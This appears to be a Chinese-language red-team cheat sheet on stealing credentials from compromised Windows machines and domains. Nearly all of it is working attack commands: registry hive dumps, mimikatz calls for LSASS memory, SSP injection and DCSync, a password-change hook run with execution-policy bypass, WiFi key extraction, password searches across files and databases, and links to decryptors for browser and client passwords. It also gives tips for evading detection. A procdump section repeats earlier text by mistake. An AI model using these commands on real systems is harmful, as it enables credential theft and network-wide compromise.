利用转储注册表后用mimikatz离线读取

目标机器命令:

reg save hklm\sam sam.hive

reg save hklm\security security.hive

reg save hklm\system system.hive

将文件拖到本地后,利用mimikatz执行命令:

lsadump::sam /sam:sam.hiv /system:sys.hiv

说明:

1、注册表开头可简写为”hklm”或写全为”HKEY_LOCAL_MACHINE”,可绕过检测告警

2、sam.hive、security.hive和system.hive这几个名字太常见,建议适当进行修改

利用mimikatz直接读取内存中的凭证

命令一,直接执行:

mimikatz.exe “privilege::debug” “sekurlsa::logonpasswords” exit >> psw.txt

说明:优点是不需要交互式的shell,缺点是有明显的mimikatz命令特征,可修改源代码进行调整

命令二,交互式shell下分别执行:

privilege::debug

sekurlsa::logonpasswords

说明:优点是只有mimikatz进程创建的记录,内部命令无法检测。缺点是需要交互式的shell

利用procdump导出lsass内存中的凭证后解密(此利用方式不限于lsass)

目标机器命令:

reg save hklm\sam sam.hive

reg save hklm\security security.hive

reg save hklm\system system.hive

将文件拖到本地后,利用mimikatz执行命令:

lsadump::sam /sam:sam.hiv /system:sys.hiv



利用netpass.exe获取RDP访问记录密码

下载地址:https://www.nirsoft.net/utils/network_password_recovery.html

无须图形界面,直接通过命令获得凭证:

netpass.exe /stext pwd.txt

利用SSP获得明文凭证

通过注册表:https://www.yuque.com/zerone0x01/sec-share/ez6hwa

内存注入,mimikatz执行命令:misc::memssp

记录密码修改(Hook PasswordChangeNotify)

项目地址:https://github.com/clymb3r/Misc-Windows-Hacking

编译好HookPasswordChange.dll文件,之后执行命令:

PowerShell.exe -ExecutionPolicy Bypass -File HookPasswordChangeNotify.ps1

搜集WiFi密码

获取WiFi名称:netsh wlan show profiles

查看对应WiFi的密码:netsh wlan show profile name=”WiFi名称” key=clear

各类第三方工具凭证

360 安全浏览器

https://github.com/SkewwG/domainTools/tree/master/360SafeBrowserDecrypt

Chrome

https://github.com/QAX-A-Team/BrowserGhost

FileZilla

FileZilla通过base64保存在xml配置文件中,直接解码即可

Firefox

https://github.com/unode/firefox_decrypt

FlashFXP

https://securityxploded.com/flashfxp-password-decryptor.php

Foxmail

https://securityxploded.com/foxmail-password-decryptor.php

Mobaxterm

https://github.com/HyperSine/how-does-MobaXterm-encrypt-password

Navicat

https://github.com/HyperSine/how-does-navicat-encrypt-password

SecureCRT

https://github.com/HyperSine/how-does-SecureCRT-encrypt-password

Thunderbird

https://github.com/V1V1/SharpScribbles

TortoiseSVN

http://www.leapbeyond.com/ric/tsvnpd/

WinSCP

https://www.softpedia.com/get/Security/Password-Managers-Generators/winscppwd.shtml

其他第三方工具凭证(待补充):

IIS 管理密码

PLSQL Developer

Royal TS

SSMS

VNC Server

搜集配置文件中的凭证(web.conf、connect.php等)

findstr /c:”username=” /c:”password=” /si .ini .conf .asp .php .jsp .aspx .cgi .xml web.config

搜数据库中的凭证(如user表等)

mysql:

select table_schema as db,table_name as tables,column_name as columns

from information_schema.columns

where column_name like ‘%user%’ or column_name like ‘%password%’ ;

mssql:

SELECT TABLE_CATALOG,TABLE_NAME,COLUMN_NAME

FROM INFORMATION_SCHEMA.COLUMNS

WHERE COLUMN_NAME like ‘%user%’ OR COLUMN_NAME like ‘%password%’;

GPP解密

https://github.com/xtenex/gpprefdecrypt

域账号及hash

利用dcsync获取,mimikatz命令如下:

lsadump::dcsync /domain:test.com /all /csv

其他通过ntds.dit进行获取(待补充)

其他:

一键搜集密码:https://github.com/AlessandroZ/LaZagne

搜集注册表中的账号密码(待补充)